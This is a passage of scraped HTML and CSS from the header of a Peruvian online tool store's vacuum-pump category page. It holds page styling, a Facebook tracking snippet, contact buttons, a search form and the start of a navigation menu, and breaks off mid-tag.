.elementor-element.elementor-element-7a308f6 > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-3 .elementor-element.elementor-element-15a11cd2 .elementor-repeater-item-3497f40{background-color:rgba(0,0,0,0);}.elementor-3 .elementor-element.elementor-element-15a11cd2 .elementor-repeater-item-3497f40 i{color:#b5bbbf;}.elementor-3 .elementor-element.elementor-element-15a11cd2 .elementor-repeater-item-3497f40 svg{fill:#b5bbbf;}.elementor-3 .elementor-element.elementor-element-15a11cd2 .elementor-repeater-item-6c7d764{background-color:rgba(0,0,0,0);}.elementor-3 .elementor-element.elementor-element-15a11cd2 .elementor-repeater-item-6c7d764 i{color:#b5bbbf;}.elementor-3 .elementor-element.elementor-element-15a11cd2 .elementor-repeater-item-6c7d764 svg{fill:#b5bbbf;}.elementor-3 .elementor-element.elementor-element-15a11cd2 .elementor-repeater-item-a070ab0{background-color:rgba(181,187,191,0);}.elementor-3 .elementor-element.elementor-element-15a11cd2 .elementor-repeater-item-a070ab0 i{color:#b5bbbf;}.elementor-3 .elementor-element.elementor-element-15a11cd2 .elementor-repeater-item-a070ab0 svg{fill:#b5bbbf;}.elementor-3 .elementor-element.elementor-element-15a11cd2{text-align:left;}.elementor-3 .elementor-element.elementor-element-15a11cd2 .elementor-social-icon{background-color:rgba(181,187,191,0);font-size:16px;padding:0em;}.elementor-3 .elementor-element.elementor-element-15a11cd2 .elementor-social-icon i{color:#b5bbbf;}.elementor-3 .elementor-element.elementor-element-15a11cd2 .elementor-social-icon svg{fill:#b5bbbf;}.elementor-3 .elementor-element.elementor-element-15a11cd2 .elementor-social-icon:not(:last-child){margin-right:16px;}.elementor-3 .elementor-element.elementor-element-fa555ae .elementor-spacer-inner{height:50px;}.elementor-3 .elementor-element.elementor-element-48fbe85{text-align:center;}.elementor-3 .elementor-element.elementor-element-48fbe85 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-3 .elementor-element.elementor-element-6bb52333 > .elementor-container{max-width:1290px;}.elementor-3 .elementor-element.elementor-element-6bb52333 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3 .elementor-element.elementor-element-6bb52333{margin-top:50px;margin-bottom:50px;}.elementor-3 .elementor-element.elementor-element-5cdf51bc, .elementor-3 .elementor-element.elementor-element-5cdf51bc a, .elementor-3 .elementor-element.elementor-element-5cdf51bc p{font-size:14px;line-height:20px;}.elementor-3 .elementor-element.elementor-element-323cfcf3 .list-items, .elementor-3 .elementor-element.elementor-element-323cfcf3 .list-items *{text-align:right;justify-content:right;}.elementor-3 .elementor-element.elementor-element-323cfcf3 .linklist-menu li.vertical:not(:last-child){padding-bottom:calc(24px/2);}.elementor-3 .elementor-element.elementor-element-323cfcf3 .linklist-menu li.vertical:not(:first-child){margin-top:calc(24px/2);padding-top:0px;}.elementor-3 .elementor-element.elementor-element-323cfcf3 .linklist-menu li.horizontal{margin-right:calc(24px/2);margin-left:calc(24px/2);}.elementor-3 .elementor-element.elementor-element-323cfcf3 .linklist-menu ul.horizontal{margin-right:calc(-24px/2);margin-left:calc(-24px/2);}body:not(.rtl) .elementor-3 .elementor-element.elementor-element-323cfcf3 .linklist-menu li.horizontal:after{right:calc(-24px/2);}.elementor-3 .elementor-element.elementor-element-323cfcf3 .linklist-menu, .elementor-3 .elementor-element.elementor-element-323cfcf3 .linklist-menu *{color:#666666;}.elementor-3 .elementor-element.elementor-element-323cfcf3 .linklist-menu li{font-size:14px;line-height:20px;padding:0px 0px 0px 0px;}@media(min-width:768px){.elementor-3 .elementor-element.elementor-element-61730c93{width:23.876%;}.elementor-3 .elementor-element.elementor-element-c7fb76d{width:9.454%;}}@media(max-width:1024px){.elementor-3 .elementor-element.elementor-element-582d7eab > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-3 .elementor-element.elementor-element-4dbb9d3b{padding:0px 0px 0px 0px;}.elementor-3 .elementor-element.elementor-element-76523488 > .elementor-element-populated{padding:30px 10px 0px 10px;}.elementor-3 .elementor-element.elementor-element-678ab241 > .elementor-element-populated{padding:30px 10px 0px 10px;}.elementor-3 .elementor-element.elementor-element-644b2984 > .elementor-element-populated{padding:30px 10px 0px 10px;}.elementor-3 .elementor-element.elementor-element-48df6d97 > .elementor-element-populated{padding:30px 10px 0px 10px;}.elementor-3 .elementor-element.elementor-element-71a7de13 > .elementor-element-populated{margin:0px 0px 30px 0px;}.elementor-3 .elementor-element.elementor-element-287cf18b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3 .elementor-element.elementor-element-3f2cd20e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3 .elementor-element.elementor-element-3a21486c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3 .elementor-element.elementor-element-61730c93 > .elementor-element-populated{margin:0px 0px 30px 0px;}.elementor-3 .elementor-element.elementor-element-f8e6048.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3 .elementor-element.elementor-element-f8e6048.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;justify-content:center;}.elementor-3 .elementor-element.elementor-element-f8e6048.elementor-column > .elementor-column-wrap > .elementor-widget-wrap > .elementor-element{width:auto;}.elementor-3 .elementor-element.elementor-element-226ac69.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3 .elementor-element.elementor-element-226ac69.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;justify-content:center;}.elementor-3 .elementor-element.elementor-element-226ac69.elementor-column > .elementor-column-wrap > .elementor-widget-wrap > .elementor-element{width:auto;}}@media(max-width:767px){.elementor-3 .elementor-element.elementor-element-582d7eab:not(.elementor-motion-effects-element-type-background) > .elementor-element-populated, .elementor-3 .elementor-element.elementor-element-582d7eab > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-size:cover;}.elementor-3 .elementor-element.elementor-element-582d7eab > .elementor-element-populated{padding:0px 0px 50px 0px;}.elementor-3 .elementor-element.elementor-element-46b70dfc .elementor-text-editor{text-align:center;}.elementor-3 .elementor-element.elementor-element-7d805870 .elementor-text-editor{text-align:center;}.elementor-3 .elementor-element.elementor-element-1217c17b .elementor-text-editor{text-align:center;}.elementor-3 .elementor-element.elementor-element-1862f3ff .elementor-text-editor{text-align:center;}.elementor-3 .elementor-element.elementor-element-71881485 .elementor-text-editor{text-align:center;}.elementor-3 .elementor-element.elementor-element-22e2a217 .elementor-text-editor{text-align:center;}.elementor-3 .elementor-element.elementor-element-2e9c0481 .elementor-text-editor{text-align:center;}.elementor-3 .elementor-element.elementor-element-74d94dfa .elementor-text-editor{text-align:center;}.elementor-3 .elementor-element.elementor-element-5e3de0c5 .title_block{margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3 .elementor-element.elementor-element-5e3de0c5 .linklist-menu li{padding:10px 0px 0px 0px;}.elementor-3 .elementor-element.elementor-element-3f2cd20e > .elementor-element-populated{margin:20px 0px 0px 0px;}.elementor-3 .elementor-element.elementor-element-62860426 .title_block{margin-bottom:0px;}.elementor-3 .elementor-element.elementor-element-62860426 .linklist-menu li.vertical:not(:last-child){padding-bottom:calc(0px/2);}.elementor-3 .elementor-element.elementor-element-62860426 .linklist-menu li.vertical:not(:first-child){margin-top:calc(0px/2);padding-top:0px;}.elementor-3 .elementor-element.elementor-element-62860426 .linklist-menu li.horizontal{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-3 .elementor-element.elementor-element-62860426 .linklist-menu ul.horizontal{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body:not(.rtl) .elementor-3 .elementor-element.elementor-element-62860426 .linklist-menu li.horizontal:after{right:calc(-0px/2);}.elementor-3 .elementor-element.elementor-element-62860426 .linklist-menu li{padding:10px 0px 0px 0px;}.elementor-3 .elementor-element.elementor-element-62860426 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-3 .elementor-element.elementor-element-3a21486c > .elementor-element-populated{margin:20px 0px 0px 0px;}.elementor-3 .elementor-element.elementor-element-76872094 .title_block{margin-bottom:0px;}.elementor-3 .elementor-element.elementor-element-76872094 .linklist-menu li.vertical:not(:last-child){padding-bottom:calc(0px/2);}.elementor-3 .elementor-element.elementor-element-76872094 .linklist-menu li.vertical:not(:first-child){margin-top:calc(0px/2);padding-top:0px;}.elementor-3 .elementor-element.elementor-element-76872094 .linklist-menu li.horizontal{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-3 .elementor-element.elementor-element-76872094 .linklist-menu ul.horizontal{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body:not(.rtl) .elementor-3 .elementor-element.elementor-element-76872094 .linklist-menu li.horizontal:after{right:calc(-0px/2);}.elementor-3 .elementor-element.elementor-element-76872094 .linklist-menu li{padding:10px 0px 0px 0px;}.elementor-3 .elementor-element.elementor-element-6bb52333{margin-top:20px;margin-bottom:20px;}.elementor-3 .elementor-element.elementor-element-f8e6048 > .elementor-element-populated{margin:0px 0px 15px 0px;}.elementor-3 .elementor-element.elementor-element-5cdf51bc .elementor-text-editor{text-align:center;}.elementor-3 .elementor-element.elementor-element-323cfcf3 .list-items, .elementor-3 .elementor-element.elementor-element-323cfcf3 .list-items *{text-align:center;justify-content:center;}}@media(max-width:1024px) and (min-width:768px){.elementor-3 .elementor-element.elementor-element-71a7de13{width:50%;}.elementor-3 .elementor-element.elementor-element-287cf18b{width:33.33%;}.elementor-3 .elementor-element.elementor-element-3f2cd20e{width:33.33%;}.elementor-3 .elementor-element.elementor-element-3a21486c{width:33.33%;}.elementor-3 .elementor-element.elementor-element-61730c93{width:50%;}.elementor-3 .elementor-element.elementor-element-f8e6048{width:30%;}.elementor-3 .elementor-element.elementor-element-226ac69{width:70%;}}/* Start custom CSS for column, class: .elementor-element-61730c93 */@media (max-width: 1024px) {
    .order-tablet {
        order: -1;
    }
}/* End custom CSS */</style><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Teko:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic" type="text/css" media="all"><style id="elementor-post-dynamic-3">/* Start custom CSS for column, class: .elementor-element-61730c93 */@media (max-width: 1024px) {
    .order-tablet {
        order: -1;
    }
}/* End custom CSS */</style><script>!function(f,b,e,v,n,t,s){
    if(f.fbq)return;
    n=f.fbq=function(){
        n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)
    };
    if(!f._fbq)f._fbq=n;
    n.push=n;
    n.loaded=!0;
    n.version='2.0';
    n.queue=[];
    t=b.createElement(e);
    t.async=!0;
    t.src=v;
    s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)
}(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '181284105708138');
fbq('track', 'PageView');</script> <noscript> <img height='1' width='1' style='display:none' src='https://www.facebook.com/tr?id=181284105708138&ev=PageView&noscript=1' /> </noscript><style>.st_pro_video_play_on_first_gallery, .st_pro_video_play_static{left:50%;margin-left:-18px;right:auto;}.st_pro_video_play_on_first_gallery, .st_pro_video_play_static{bottom:20px;top:auto;}.st_pro_videos_box{z-index: 9;}.st_pro_video_btn{z-index: 10;}</style> <script type="text/javascript">console.log('header');</script> <style></style><style>#becontact { 
		display:none; 
						left:auto; right: auto; 
		right: 10px !important;
							}
			#becontact #chatbc { background-color: #fbb24a !important; }
				#becontact #icoa path{ fill:#FFFFFF !important; }</style><div id="becontact"><div id="chatbc" tooltip="Contactanos" flow="left"> <svg version="1.1" id="icoa" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="3.35 3.35 50 50" enable-background="new 3.35 3.35 50 50" xml:space="preserve"> <path fill="#FFFFFF" d="M38.089,20.971c-4.642,0.243-8.679,1.649-11.955,4.829c-3.311,3.211-4.822,7.147-4.409,12.026 c-1.814-0.226-3.466-0.473-5.128-0.613c-0.574-0.048-1.255,0.021-1.742,0.296c-1.613,0.91-3.161,1.938-4.994,3.084 c0.336-1.521,0.554-2.854,0.939-4.135c0.283-0.942,0.152-1.467-0.715-2.08c-5.572-3.935-7.92-9.821-6.163-15.882 c1.626-5.607,5.62-9.008,11.046-10.78c7.406-2.419,15.729,0.048,20.231,5.929C36.828,15.768,37.826,18.152,38.089,20.971z"/> <path fill="#FFFFFF" d="M48.516,49.907c-1.47-0.654-2.817-1.636-4.253-1.786c-1.43-0.148-2.934,0.676-4.429,0.829 c-4.557,0.466-8.639-0.804-12.005-3.917c-6.402-5.922-5.487-15,1.919-19.853c6.583-4.313,16.237-2.875,20.879,3.109 c4.05,5.222,3.573,12.153-1.37,16.54c-1.432,1.27-1.946,2.314-1.028,3.988C48.399,49.125,48.418,49.516,48.516,49.907z"/> </svg> <svg version="1.1" id="icob" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 50 50" enable-background="new 0 0 50 50" xml:space="preserve"> <polygon fill="#FFFFFF" points="41.333,7.5 25,23.891 8.608,7.5 7.5,8.607 23.833,25 7.5,41.391 8.608,42.5 25,26.107 41.333,42.5 42.5,41.391 26.108,25 42.5,8.607 "/> </svg></div><ul id="bcbuttons"><li> <a id="emailbc" href="mailto:cotizaciones@grupocahema.com" tooltip="Solicita una cotizacion" flow="left"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="797.045 4226.97 50 50" enable-background="new 797.045 4226.97 50 50" xml:space="preserve"> <g transform="translate(78.000000, 232.000000)"> <path fill="#FFFFFF" d="M768.523,4006.086l-1.983-1.983l-18.372,18.372c-2.296,2.297-6.159,2.297-8.455,0 l-18.372-18.267l-1.983,1.983l13.674,13.675l-13.674,13.674l1.983,1.983l13.674-13.675l2.714,2.715 c1.67,1.67,3.862,2.609,6.159,2.609c2.296,0,4.488-0.939,6.158-2.609l2.714-2.715l13.675,13.675l1.983-1.983l-13.675-13.674 L768.523,4006.086"/> <path fill="#FFFFFF" d="M764.661,4039.072h-41.232c-2.401,0-4.384-1.984-4.384-4.385v-29.437 c0-2.401,1.983-4.384,4.384-4.384h41.232c2.4,0,4.384,1.983,4.384,4.384v29.437 C769.045,4037.088,767.062,4039.072,764.661,4039.072L764.661,4039.072z M723.325,4003.686c-0.835,0-1.461,0.626-1.461,1.461 v29.436c0,0.835,0.626,1.462,1.461,1.462h41.232c0.835,0,1.461-0.627,1.461-1.462v-29.436c0-0.835-0.626-1.461-1.461-1.461 H723.325L723.325,4003.686z"/> </g> </svg> </a></li><li> <a id="phonebc" href="javascript:void(0);" tooltip="Llamanos +51981258926" flow="left"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 24 24" xml:space="preserve"> <g> <path class="st0" d="M14.4,8.1l3.7-3.7l-0.4-0.4c-0.6-0.6-1.6-0.6-2.1,0l-1.6,1.6c-0.3,0.3-0.4,0.7-0.4,1.1s0.2,0.8,0.4,1.1 L14.4,8.1z"/> <path class="st0" d="M7.6,13.9c-0.6-0.6-1.6-0.6-2.1,0l-1.6,1.6c-0.3,0.3-0.4,0.7-0.4,1.1c0,0.4,0.2,0.8,0.4,1.1l0.4,0.4l3.7-3.7 L7.6,13.9z"/> <path class="st0" d="M19.4,5.7l-0.4-0.4l-3.7,3.7L16,9.7c0.1,0.1,0.1,0.2,0.1,0.4s-0.1,0.3-0.1,0.4L10.4,16c-0.2,0.2-0.5,0.2-0.7,0 l-0.6-0.6l-3.7,3.7l0.4,0.4C6,19.7,7,20.5,8.8,20.5c1.6,0,4.3-0.7,7.7-4.1C23.2,9.6,19.6,5.9,19.4,5.7z"/> </g> </svg> </a></li><li> <a id="whatsappbc" href="https://web.whatsapp.com/send?phone=51901312183&amp;text=Hola estoy en su pagina web. %20https://cahema.pe/1869-bombas-de-vacio" target="_blank" tooltip="Escribenos al Whatsapp" flow="left" rel="noopener"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="683.662 683.661 50 50" enable-background="new 683.662 683.661 50 50" xml:space="preserve"> <path fill="#FFFFFF" d="M726.377,690.842c-4.699-4.706-10.951-7.298-17.611-7.302c-13.723,0-24.89,11.167-24.896,24.894 c-0.002,4.388,1.145,8.67,3.323,12.445l-3.531,12.901l13.198-3.462c3.637,1.983,7.73,3.03,11.897,3.031h0.01c0.001,0-0.001,0,0,0 c13.721,0,24.891-11.169,24.896-24.896C733.665,701.803,731.077,695.548,726.377,690.842z M708.766,729.146h-0.009 c-3.712,0-7.354-0.999-10.531-2.884l-0.756-0.448l-7.832,2.054l2.09-7.636l-0.492-0.783c-2.071-3.295-3.165-7.102-3.164-11.012 c0.005-11.409,9.288-20.69,20.701-20.69c5.529,0.001,10.722,2.157,14.63,6.067c3.906,3.912,6.057,9.11,6.055,14.64 C729.454,719.862,720.171,729.146,708.766,729.146z"/> <path fill="#FFFFFF" d="M720.117,713.647c-0.623-0.311-3.683-1.815-4.251-2.023c-0.57-0.207-0.985-0.312-1.4,0.312 c-0.414,0.624-1.607,2.025-1.969,2.439c-0.363,0.415-0.728,0.468-1.348,0.155c-0.622-0.311-2.627-0.968-5.003-3.087 c-1.849-1.649-3.098-3.687-3.46-4.311c-0.363-0.623-0.04-0.959,0.272-1.269c0.28-0.279,0.622-0.727,0.934-1.09 c0.312-0.363,0.415-0.623,0.622-1.038c0.208-0.415,0.105-0.779-0.052-1.089c-0.155-0.312-1.399-3.373-1.917-4.62 c-0.505-1.212-1.018-1.049-1.399-1.068c-0.361-0.018-0.778-0.021-1.192-0.021c-0.415,0-1.089,0.155-1.66,0.778 c-0.57,0.623-2.176,2.127-2.176,5.189s2.229,6.02,2.541,6.435c0.311,0.416,4.386,6.698,10.626,9.393 c1.485,0.642,2.643,1.025,3.547,1.311c1.49,0.475,2.846,0.406,3.919,0.247c1.195-0.179,3.68-1.506,4.197-2.958 c0.519-1.454,0.519-2.7,0.363-2.959C721.153,714.114,720.739,713.959,720.117,713.647z"/> </svg> </a></li></ul></div><div id="deskphone"><h2><a href="tel:+51981258926">Llamanos +51981258926</a></h2> <span>Cerrar (x)</span></div></head><body id="category" class="lang-pe country-pe currency-pen layout-left-column page-category tax-display-enabled category-id-1869 category-bombas-de-vacio category-id-parent-1115 category-depth-level-3 fullwidth"><main id="page"><header id="header"><div class="header-banner"><div class="container"><div class="inner"></div></div></div><nav class="header-nav"><div class="topnav"><div class="container"><div class="inner"></div></div></div><div class="bottomnav"><div class="container"><div class="inner"></div></div></div> </nav><div class="header-top"><div class="inner"><div data-elementor-type="post" data-elementor-id="1" class="elementor elementor-1" data-elementor-settings="[]"><div class="elementor-inner"><div class="elementor-section-wrap"> <section class="elementor-element elementor-element-b4b61cd elementor-section-content-middle elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-inner-default elementor-section elementor-top-section" data-id="b4b61cd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-element elementor-element-ca2d804 elementor-hidden-tablet elementor-hidden-phone elementor-column elementor-col-50 elementor-top-column" data-id="ca2d804" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-0546b25 elementor-widget elementor-widget-text-editor" data-id="0546b25" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>Hacemos envios a todo el Perú</p></div></div></div></div></div></div><div class="elementor-element elementor-element-1760327 elementor-hidden-phone elementor-column elementor-col-50 elementor-top-column" data-id="1760327" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-ac95a09 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="ac95a09" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>Llámanos al <a href="tel:014923777">014923777</a> Si necesitas ayuda!</p></div></div></div><div class="elementor-element elementor-element-cf4b3f0 elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="cf4b3f0" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a href="#" class="elementor-button-link elementor-button elementor-size-sm" role="button"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">Ubica nuestras Tiendas</span> </span> </a></div></div></div></div></div></div></div></div> </section> <section class="elementor-element elementor-element-2527abd elementor-section-height-min-height elementor-section-content-middle elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-inner-default elementor-section-items-middle elementor-section elementor-top-section" data-id="2527abd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-row"><div class="elementor-element elementor-element-6a90469 col-internation elementor-column elementor-col-33 elementor-top-column" data-id="6a90469" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"></div></div></div><div class="elementor-element elementor-element-e137c1e elementor-hidden-tablet elementor-hidden-phone elementor-column elementor-col-33 elementor-top-column" data-id="e137c1e" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-ba476a6 elementor-widget elementor-widget-text-editor" data-id="ba476a6" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>Hacemos envios a todo el Perú</p></div></div></div></div></div></div><div class="elementor-element elementor-element-e7561d7 elementor-hidden-phone elementor-column elementor-col-33 elementor-top-column" data-id="e7561d7" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-ffc3a74 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="ffc3a74" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>Llámanos al&nbsp;<a href="tel:014923777">014923777</a>&nbsp;Si necesitas ayuda!</p></div></div></div><div class="elementor-element elementor-element-941ab51 elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="941ab51" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a href="#" class="elementor-button-link elementor-button elementor-size-sm" role="button"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">Ubica nuestras Tiendas</span> </span> </a></div></div></div></div></div></div></div></div> </section> <section class="elementor-element elementor-element-3bbfa04 elementor-section-content-middle elementor-section-height-min-height box-top elementor-section-boxed elementor-section-height-inner-default elementor-section-items-middle elementor-section elementor-top-section" data-id="3bbfa04" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-row"><div class="elementor-element elementor-element-552069e col-logo elementor-column elementor-col-33 elementor-top-column" data-id="552069e" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-d7ea126 elementor-widget elementor-widget-LeoGenCode" data-id="d7ea126" data-element_type="widget" data-widget_type="LeoGenCode.default"><div class="elementor-widget-container"><div class="header_logo"> <a href="https://cahema.pe/"> <img class="logo img-fluid" src="https://cahema.pe/img/cahema-logo-1604526254.jpg" alt="Cahema logotipo"> </a></div></div></div></div></div></div><div class="elementor-element elementor-element-39f71c3 elementor-column elementor-col-33 elementor-top-column" data-id="39f71c3" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-c2456c2 elementor-widget__width-inherit elementor-widget elementor-widget-LeoModule" data-id="c2456c2" data-element_type="widget" data-widget_type="LeoModule.default"><div class="elementor-widget-container"><div id="leo_search_block_top" class="block exclusive"><p class="title_block">Buscar aqui...</p><form method="get" action="https://cahema.pe/index.php?controller=productsearch" id="leosearchtopbox" data-label-suggestion="Sugerencia" data-search-for="Buscar por" data-in-category="en categoria" data-products-for="Productos por" data-label-products="Productos" data-view-all="Ver Todos"> <input type="hidden" name="fc" value="module" /> <input type="hidden" name="module" value="leoproductsearch" /> <input type="hidden" name="controller" value="productsearch" /> <input type="hidden" name="txt_not_found" value="No se encontraron productos"> <input type="hidden" name="leoproductsearch_static_token" value="2cccf3cec956fea401726afaa1ce26f6"/><div class="block_content clearfix leoproductsearch-content"><div class="leoproductsearch-result"><div class="leoproductsearch-loading cssload-speeding-wheel"></div> <input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" data-content='[&quot;escribe minimo 3 letras&quot;]' value="" placeholder="Busqueda"/><div class="ac_results lps_results"></div></div> <button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search">search</i></span></button></div></form></div> <script type="text/javascript">var blocksearch_type = 'top';</script> </div></div></div></div></div><div class="elementor-element elementor-element-b63b8e9 col-info elementor-hidden-tablet elementor-hidden-phone elementor-column elementor-col-33 elementor-top-column" data-id="b63b8e9" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-77c9071 elementor-widget__width-initial elementor-widget elementor-widget-LeoModule" data-id="77c9071" data-element_type="widget" data-widget_type="LeoModule.default"><div class="elementor-widget-container"><div id="leo_block_top" class="leo_block_top popup-over dropdown js-dropdown float-xs-left float-md-right"> <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Configuracion"> <i class="fa fa-cog hidden-sm-up"></i> <span class="hidden-xs-down">Configuracion</span> <i class="material-icons">&#xE5C5;</i> </a><div class="popup-content dropdown-menu"><ul class="user-info"><li> <a class="signin leo-quicklogin" data-enable-sociallogin="enable" data-type="popup" data-layout="login" href="javascript:void(0)" title="Acceda a su cuenta de cliente" rel="nofollow"> <span>Iniciar sesión</span> </a></li><li> <a class="register leo-quicklogin" data-enable-sociallogin="enable" data-type="popup" data-layout="register" href="javascript:void(0)" title="Acceda a su cuenta de cliente" rel="nofollow"> <span>Registro</span> </a></li><li> <a class="myacount" href="https://cahema.pe/mi-cuenta" title="Mi Cuenta" rel="nofollow"> <span>Mi Cuenta</span> </a></li><li> <a class="ap-btn-wishlist dropdown-item" href="//cahema.pe/module/leofeature/mywishlist" title="Lista de Deseos" rel="nofollow"> <span>Lista de Deseos</span> <span class="ap-total-wishlist ap-total"></span> </a></li><li> <a class="ap-btn-compare dropdown-item" href="//cahema.pe/module/leofeature/productscompare" title="Comparar" rel="nofollow"> <span>Comparar</span> <span class="ap-total-compare ap-total"></span> </a></li><li> <a class="checkout" href="//cahema.pe/carrito?action=show" title="Checkout" rel="nofollow"> <span>Tramitar Pedido</span> </a></li></ul><div class="language-selector"> <span class="title">Idioma:</span><ul class="link"><li class="current" > <a href="https://cahema.pe/1869-bombas-de-vacio" class="dropdown-item"> <img src="/img/l/2.jpg" alt="pe" width="16" height="11" /> </a></li></ul></div><div class="currency-selector"> <span class="title">Moneda:</span><ul class="link"><li class="current" > <a title="Sol peruano" rel="nofollow" href="https://cahema.pe/1869-bombas-de-vacio?SubmitCurrency=1&amp;id_currency=1" class="dropdown-item">PEN</a></li></ul></div></div></div></div></div><div class="elementor-element elementor-element-81e1006 elementor-widget__width-initial elementor-widget elementor-widget-LeoGenCode" data-id="81e1006" data-element_type="widget" data-widget_type="LeoGenCode.default"><div class="elementor-widget-container"><div class="header-button-wishlist"> <a class="ap-btn-wishlist" href="//cahema.pe/module/leofeature/mywishlist" title="Lista de Deseos" rel="nofollow"> <i class="lar la-heart"></i> <span class="ap-total-wishlist ap-total"></span> </a></div></div></div><div class="elementor-element elementor-element-6a913d3 elementor-widget__width-initial elementor-widget elementor-widget-LeoModule" data-id="6a913d3" data-element_type="widget" data-widget_type="LeoModule.default"><div class="elementor-widget-container"><div id="_desktop_cart"><div class="blockcart cart-preview leo-blockcart show-leo-loading inactive" data-refresh-url="//cahema.pe/module/ps_shoppingcart/ajax" ><div class="header"> <i class="material-icons shopping-cart" aria-hidden="true">shopping_cart</i> <span class="hidden-sm-down">Carrito</span> <span class="cart-products-count">0</span></div></div></div></div></div></div></div></div></div></div> </section> <section class="elementor-element elementor-element-5b80949 elementor-section-content-middle box-top elementor-section-boxed elementor-section-height-default elementor-section-height-inner-default elementor-section elementor-top-section" data-id="5b80949" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-element elementor-element-3939fa5 col-menu elementor-column elementor-col-66 elementor-top-column" data-id="3939fa5" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-319580e elementor-widget elementor-widget-LeoBootstrapmenu" data-id="319580e" data-element_type="widget" data-settings="{&quot;source&quot;:&quot;ac70e5b81cccd4671f8c75a464e569bd&quot;}" data-widget_type="LeoBootstrapmenu.default"><div class="elementor-widget-container"><div id="memgamenu-form_6123689038917702" class="ApMegamenu"> <nav data-megamenu-id="6123689038917702" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation"><div class="navbar-header"> <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-6123689038917702"> <span class="sr-only">Toggle navigation</span> &#9776; </button></div><div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-6123689038917702"><ul class="nav navbar-nav megamenu horizontal"><li data-menu-type="category" class="nav-item parent dropdown aligned-fullwidth leo-1" > <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://cahema.pe/2-inicio" target="_self"> <span class="menu-title">Herramientas</span> </a> <b 